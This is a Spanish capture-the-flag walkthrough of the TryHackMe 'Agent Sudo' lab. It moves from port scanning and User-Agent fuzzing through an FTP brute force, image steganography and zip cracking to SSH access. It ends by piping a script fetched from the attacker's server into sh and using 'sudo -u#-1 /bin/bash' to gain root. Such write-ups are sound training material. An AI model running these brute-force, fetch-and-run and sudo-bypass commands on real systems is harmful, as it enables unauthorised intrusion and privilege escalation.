Try Hack Me Agent Sudo
Máquina Agent Sudo
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP (ip address).
1
2
3
4
5
6
7
❯ ping -c 1 10.10.44.30
PING 10.10.44.30 (10.10.44.30) 56(84) bytes of data.
64 bytes from 10.10.44.30: icmp_seq=1 ttl=63 time=173 ms
--- 10.10.44.30 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 172.653/172.653/172.653/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ nmap -p- --open -sS --min-rate 5000 -vvv -Pn 10.10.44.30 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-19 20:43 CST
Initiating Parallel DNS resolution of 1 host. at 20:43
Completed Parallel DNS resolution of 1 host. at 20:43, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 20:43
Scanning 10.10.44.30 [65535 ports]
Discovered open port 21/tcp on 10.10.44.30
Discovered open port 80/tcp on 10.10.44.30
Discovered open port 22/tcp on 10.10.44.30
Completed SYN Stealth Scan at 20:43, 19.05s elapsed (65535 total ports)
Nmap scan report for 10.10.44.30
Host is up, received user-set (0.18s latency).
Scanned at 2023-06-19 20:43:28 CST for 19s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 63
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 19.17 seconds
Raw packets sent: 93878 (4.131MB) | Rcvd: 93773 (3.751MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬──────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼──────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.44.30
5 │ [*] Open ports: 21,22,80
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ nmap -sCV -p21,22,80 10.10.44.30 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-19 20:45 CST
Nmap scan report for 10.10.44.30
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ef1f5d04d47795066072ecf058f2cc07 (RSA)
| 256 5e02d19ac4e7430662c19e25848ae7ea (ECDSA)
|_ 256 2d005cb9fda8c8d880e3924f8b4f18e2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Annoucement
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.86 seconds
Podríamos validar el puerto 21, sin embargo, no tenemos acceso como el usuario anonymous. Validando el puerto 80, ejecutamos un whatweb:
1
2
❯ whatweb http://10.10.44.30/
http://10.10.44.30/ [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.44.30], Title[Annoucement]
No vemos nada interesante, así que visualizaremos el contenido vía web:
En el mesaje vía web, nos indica que introduzcamos el codename en el campo user-agent y nos lo indica el agente R; por lo que es posible que si cambiamos el user-agent por “R” nos pueda mostrar una pista:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ curl http://10.10.44.30/ -H "User-Agent:R"
What are you doing! Are you one of the 25 employees? If not, I going to report this incident
<!DocType html>
<html>
<head>
<title>Annoucement</title>
</head>
<body>
<p>
Dear agents,
<br><br>
Use your own <b>codename</b> as user-agent to access the site.
<br><br>
From,<br>
Agent R
</p>
</body>
</html>
Vemos que nos arroja un mensaje al inicio diciendo que si somos uno de los 25 empleados y como vemos que si agregamos R en el user-agent nos da otra respuesta; podríamos tratar de búscar alguna letra del abecedario que nos genero otra respuesta.
Mediante la herramienta BurpSuite vemos que para la letra C nos genera un código de estado 302, es decir, nos redirecciona:
Vemos que nos redirecciona a http://10.10.175.93/agent_C_attention.php y se nos muestra un potencial usuario: chris; asi mismo, no indica que que hablemos con el agente J y que nuestra contraseña es insegura. Ahora, podriamos tratar de realizar un ataque de fuerza bruta sobre el usuario chris y el puerto 21:
1
2
3
4
5
6
7
8
9
10
❯ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.175.93
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-20 21:24:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.175.93:21/
[STATUS] 249.00 tries/min, 249 tries in 00:01h, 14344150 to do in 960:08h, 16 active
[21][ftp] host: 10.10.175.93 login: chris password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-20 21:25:39
Ya tenemos acceso vía ftp, así que vamos a ver los recursos que se encuentran:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
❯ ftp 10.10.175.93
Connected to 10.10.175.93.
220 (vsFTPd 3.0.3)
Name (10.10.175.93:k4miyo): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
226 Directory send OK.
ftp> mget *
mget To_agentJ.txt? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for To_agentJ.txt (217 bytes).
226 Transfer complete.
217 bytes received in 0.00 secs (46.1284 kB/s)
mget cute-alien.jpg? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cute-alien.jpg (33143 bytes).
226 Transfer complete.
33143 bytes received in 0.16 secs (203.3334 kB/s)
mget cutie.png? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cutie.png (34842 bytes).
226 Transfer complete.
34842 bytes received in 0.16 secs (216.7789 kB/s)
ftp>
Le echamos un ojo al recurso txt:
1
2
3
4
5
6
7
❯ catn To_agentJ.txt
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
From,
Agent C
El mensaje nos dice que busquemos algo entre las imágenes que descargamos del servicio ftp para encontrar la contraseña del usuario J; así que vamos a echarles un ojo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
❯ exiftool cute-alien.jpg
ExifTool Version Number : 12.16
File Name : cute-alien.jpg
Directory : .
File Size : 32 KiB
File Modification Date/Time : 2023:06:20 21:28:09-06:00
File Access Date/Time : 2023:06:20 21:28:09-06:00
File Inode Change Date/Time : 2023:06:20 21:28:09-06:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 96
Y Resolution : 96
Image Width : 440
Image Height : 501
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 440x501
Megapixels : 0.220
❯ exiftool cutie.png
ExifTool Version Number : 12.16
File Name : cutie.png
Directory : .
File Size : 34 KiB
File Modification Date/Time : 2023:06:20 21:28:11-06:00
File Access Date/Time : 2023:06:20 21:28:10-06:00
File Inode Change Date/Time : 2023:06:20 21:28:11-06:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 528
Image Height : 528
Bit Depth : 8
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Palette : (Binary data 762 bytes, use -b option to extract)
Transparency : (Binary data 42 bytes, use -b option to extract)
Warning : [minor] Trailer data after PNG IEND chunk
Image Size : 528x528
Megapixels : 0.279
No vemos nada interesante, así que vamos a utilizar otras herramientas:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ binwalk cute-alien.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
❯ binwalk cutie.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22
Vemos que la imagen cutie.png tiene un archivo zip oculto, así que vamos a extraerlo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ binwalk cutie.png -e
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22
❯ ll
drwxr-xr-x root root 64 B Tue Jun 20 21:38:00 2023 _cutie.png.extracted
.rw-r--r-- root root 32 KB Tue Jun 20 21:28:09 2023 cute-alien.jpg
.rw-r--r-- root root 34 KB Tue Jun 20 21:28:11 2023 cutie.png
.rw-r--r-- root root 217 B Tue Jun 20 21:28:07 2023 To_agentJ.txt
❯ cd _cutie.png.extracted
❯ ll
.rw-r--r-- root root 273 KB Tue Jun 20 21:37:59 2023 365
.rw-r--r-- root root 33 KB Tue Jun 20 21:37:59 2023 365.zlib
.rw-r--r-- root root 280 B Tue Jun 20 21:38:00 2023 8702.zip
.rw-r--r-- root root 0 B Tue Oct 29 06:29:11 2019 To_agentR.txt
Tenemos un archivo zip el cual presenta contraseña, por lo que utilizaremos zip2john para obtener el hash del archivo y posteriormente crackearlo y tener la contraseña:
1
2
3
4
5
6
7
8
9
10
11
❯ zip2john 8702.zip > hashes
ver 81.9 8702.zip/To_agentR.txt is not encrypted, or stored with non-handled compression type
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
alien (8702.zip/To_agentR.txt)
1g 0:00:00:00 DONE (2023-06-20 21:41) 5.882g/s 192752p/s 192752c/s 192752C/s 123456..eatme1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Vamos a extraer el contenido del archivo comprimido:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,16 CPUs AMD Ryzen 7 PRO 4750G with Radeon Graphics (860F01),ASM,AES-NI)
Scanning the drive for archives:
1 file, 280 bytes (1 KiB)
Extracting archive: 8702.zip
--
Path = 8702.zip
Type = zip
Physical Size = 280
Would you like to replace the existing file:
Path: ./To_agentR.txt
Size: 0 bytes
Modified: 2019-10-29 06:29:11
with the file from archive:
Path: To_agentR.txt
Size: 86 bytes (1 KiB)
Modified: 2019-10-29 06:29:11
? (Y)es / (N)o / (A)lways / (S)kip all / A(u)to rename all / (Q)uit? y
Enter password (will not be echoed):
Everything is Ok
Size: 86
Compressed: 280
Nos dice que se tiene el contenido en el archivo To_agentR.txt, vamos a echarle un ojo:
1
2
3
4
5
6
7
❯ catn To_agentR.txt
Agent C,
We need to send the picture to 'QXJlYTUx' as soon as possible!
By,
Agent R
Vemos que tenemos que mandar el mensaje a QXJlYTUx, por lo que primero vamos a decodificarlo para saber el nombre real del usuario con CyberChef:
Tenemos la decodificación y nos hace mención de una imagen, por lo que es posible que la imagen contenga algún otro recurso el cual se necesite alguna contraseña para obtenerlo:
1
2
3
❯ steghide extract -sf cute-alien.jpg
Enter passphrase:
wrote extracted data to "message.txt".
Leyendo el contenido del archivo message.txt:
1
2
3
4
5
6
7
8
9
❯ catn message.txt
Hi james,
Glad you find this message. Your login password is hackerrules!
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
chris
Ya tenemos las credenciales del usuario james y podemos tratar de acceder vía ssh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ ssh james@10.10.175.93
The authenticity of host '10.10.175.93 (10.10.175.93)' can't be established.
ECDSA key fingerprint is SHA256:yr7mJyy+j1G257OVtst3Zkl+zFQw8ZIBRmfLi7fX/D8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.175.93' (ECDSA) to the list of known hosts.
james@10.10.175.93's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-55-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jun 21 03:58:43 UTC 2023
System load: 0.0 Processes: 94
Usage of /: 39.7% of 9.78GB Users logged in: 0
Memory usage: 32% IP address for eth0: 10.10.175.93
Swap usage: 0%
75 packages can be updated.
33 updates are security updates.
Last login: Tue Oct 29 14:26:27 2019
james@agent-sudo:~$ whoami
james
james@agent-sudo:~$
A este punto ya podemos visualizar la primera flag (user.txt). Ahora debemos buscar alguna manera de escalar privilegios:
1
2
3
4
5
6
7
8
9
10
james@agent-sudo:~$ id
uid=1000(james) gid=1000(james) groups=1000(james),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$
No vemos nada interesante, ya que aunque estamos en el grupo sudo no podemos desplegarnos una bash. Vamos utiliar la herramienta PEASS-ng:
1
2
3
4
5
❯ ll
.rw-r--r-- k4miyo k4miyo 816 KB Thu Jun 22 20:46:27 2023 linpeas.sh
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.121.147 - - [22/Jun/2023 20:49:55] "GET /linpeas.sh HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
james@agent-sudo:~$ curl http://10.9.85.95:8000/linpeas.sh | sh
curl http://10.9.85.95:8000/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
10 816k 10 88044 0 0 133k 0 0:00:06 --:--:-- 0:00:06 133k
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @hacktricks_live |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
...
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits
Linux version 4.15.0-55-generic (buildd@lcy01-amd64-029) (gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)) #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019
Distributor ID: Ubuntu
Description: Ubuntu 18.04.3 LTS
Release: 18.04
Codename: bionic
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.21p2
╔══════════╣ PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
...
Observamos la vulnerabilidad para la versión de sudo, por lo que vamos al link que nos comparte Hacktricks:
1
2
3
4
5
6
james@agent-sudo:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
[sudo] password for james:
root@agent-sudo:~# whoami
root
root@agent-sudo:~#
Ya somos el usuario root y podemos visualizar la flag (root.txt).